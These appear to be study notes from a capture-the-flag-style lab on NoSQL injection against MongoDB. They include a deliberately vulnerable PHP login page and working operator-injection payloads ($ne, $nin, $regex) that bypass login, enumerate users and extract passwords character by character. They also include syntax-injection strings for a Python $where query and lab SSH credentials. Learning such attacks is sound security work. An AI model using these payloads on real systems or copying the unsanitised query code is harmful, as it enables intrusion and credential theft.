MongoDB – data stored in documents, instead of stored in tables

Ex: {"_id" : ObjectId("5f077332de2cdf808d26cd74"), "username" : "lphillips", "first_name" : "Logan", "last_name" : "Phillips", "age" : "65", "email" : "lphillips@example.com" }



EX: To better understand NoSQL queries, let's start by assuming we have a database with a collection of people containing the following three documents:

Built a filter so that only the documents where the last_name is “Sandler” are retrieved:
[‘last_name’ => ‘Sandler’]

Built a filter so that only the documents where gender is male and last_name is Phillips are retrieved: [‘gender’ => ‘male’, ‘last_name’ => ‘Phillips’]

Built a filter to retrieve all documents where the age is less than 50:
[‘age’ => [‘$lt’ => ‘50’]]0

Types of NoSQL Injection
- Syntax Injection;
- Operator Injection.

For the purpose of this example, let's focus on the following code written in PHP for a simple login page:

<?php
$con = new MongoDB\Driver\Manager("mongodb://localhost:27017");

if(isset($_POST) && isset($_POST['user']) && isset($_POST['pass'])){
$user = $_POST['user'];
$pass = $_POST['pass'];

$q = new MongoDB\Driver\Query(['username'=>$user, 'password'=>$pass]);
$record = $con->executeQuery('myapp.login', $q );
$record = iterator_to_array($record);

if(sizeof($record)>0){
$usr = $record[0];

session_start();
$_SESSION['loggedin'] = true;
$_SESSION['uid'] = $usr->username;

header('Location: /sekr3tPl4ce.php');
die();
}
}
header('Location: /?err=1');

?>

The web application is making a query to MongoDB, using the "myapp" database and "login" collection, requesting any document that passes the filter ['username'=>$user, 'password'=>$pass], where both $user and $pass are obtained directly from HTTP POST parameters. Let's take a look at how we can leverage Operator Injection in order to bypass authentication.

$user = [‘$ne’ => ‘xxxx’]; $pass = [‘$ne’ => ‘yyyy’]

Ex: user[$ne]=xxxx&pass[$ne]=yyyy

When login: POST parameter: user=asd&pass=awesdf&remember=on
Bypass the logging screen
user[$ne]=asd&pass[$ne]=awesdf&remember=on => user admin
Logging in as other users
user[$nin][]=admin&pass[$ne]=admin&remember=on => user pedro
user[$nin][]=admin&user[$nin][]=pedro&pass[$ne]=awesdf&remember=on => user john
user[$nin][]=admin&user[$nin][]=pedro&user[$nin][]=john&pass[$ne]=awesdf&remember=on => user secret
user[$nin][]=admin&user[$nin][]=pedro&user[$nin][]=john&user[$nin][]=secret&pass[$ne]=awesdf&remember=on => error
Extracting User’s Password
Guess the length of a user’s password:
user=admin&pass[$regex]=^.{7}$&remember=on => HTTP Response Header Location: /?err=1
user=admin&pass[$regex]=^.{5}$&remember=on => HTTP Response Header Location: /sek …
Extract the password:
user=admin&pass[$regex]=^c….$&remember=on => HTTP Response Header Location: /err=1
user=admin&pass[$regex]=^a….$&remember=on => HTTP Response Header Location: /sek …

Ex: We have a Python app that allows us to receive the email address of any username that is provided.

ssh syntax@10.10.65.222 – password:syntax
admin’ – generate errors: one error message shows us that there is Syntax Injection:
for x in mycol.find({“$where”: “this.username == ‘” + username + “’”}):

admin’ && 0 && ‘x – nothing happened
admin’ && 1 && ‘x – admin’s email address appears
admin’||1||’ – displays all email addresses

